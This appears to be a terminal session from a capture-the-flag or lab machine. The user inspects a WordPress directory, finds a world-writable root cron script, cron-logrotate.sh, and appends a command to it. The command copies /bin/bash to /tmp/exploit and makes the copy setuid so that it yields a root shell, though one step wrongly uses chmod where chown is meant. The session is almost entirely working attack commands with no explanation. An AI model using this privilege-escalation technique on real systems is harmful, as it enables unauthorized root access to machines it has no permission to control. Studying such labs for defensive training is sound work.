 JKanode@red:/var/www/https/blogblog$ ls
index.php    wordpress-4.2.1.tar.gz  wp-blog-header.php    wp-config-sample.php  wp-includes        wp-login.php     wp-signup.php
license.txt  wp-activate.php         wp-comments-post.php  wp-content            wp-links-opml.php  wp-mail.php      wp-trackback.php
readme.html  wp-admin                wp-config.php         wp-cron.php           wp-load.php        wp-settings.php  xmlrpc.php
JKanode@red:/var/www/https/blogblog$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
JKanode@red:/var/www/https/blogblog$ ls -al /usr/local/sbin/cron-logrotate.sh
-rwxrwxrwx 1 root root 51 Feb 20 11:23 /usr/local/sbin/cron-logrotate.sh
JKanode@red:/var/www/https/blogblog$ echo "cp /bin/bash^C
JKanode@red:/var/www/https/blogblog$ /bin/bash
JKanode@red:/var/www/https/blogblog$ ls
index.php    wordpress-4.2.1.tar.gz  wp-blog-header.php    wp-config-sample.php  wp-includes        wp-login.php     wp-signup.php
license.txt  wp-activate.php         wp-comments-post.php  wp-content            wp-links-opml.php  wp-mail.php      wp-trackback.php
readme.html  wp-admin                wp-config.php         wp-cron.php           wp-load.php        wp-settings.php  xmlrpc.php
JKanode@red:/var/www/https/blogblog$ /bin/sh
$ exit
JKanode@red:/var/www/https/blogblog$ /bin/dash
$ exit
JKanode@red:/var/www/https/blogblog$ bash
JKanode@red:/var/www/https/blogblog$ ls /bin/bash
/bin/bash
JKanode@red:/var/www/https/blogblog$ echo "cp /bin/bash /tmp/exploit; chmod u+s /tmp/exploit;chmod root:root /tmp/exploit" >> /usr/local/sbin/cron-logrotate.sh
JKanode@red:/var/www/https/blogblog$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
cp /bin/bash /tmp/exploit; chmod u+s /tmp/exploit;chmod root:root /tmp/exploit
JKanode@red:/var/www/https/blogblog$